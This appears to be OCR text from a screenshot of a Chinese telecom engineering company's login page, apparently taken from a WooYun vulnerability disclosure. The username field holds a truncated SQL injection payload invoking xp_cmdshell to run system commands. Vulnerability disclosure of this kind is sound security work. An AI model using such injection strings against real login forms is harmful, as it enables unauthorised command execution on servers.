 www.lncmee.com
辽宁中移通信技术工程有限公司综合信息
用户名: ';exec xp_cmdshe
密 码:
验证码: 7382 7382
登录 注册 忘记密码
记住密码
www.wooyun.org
请使用IE8浏览器，分辨率设在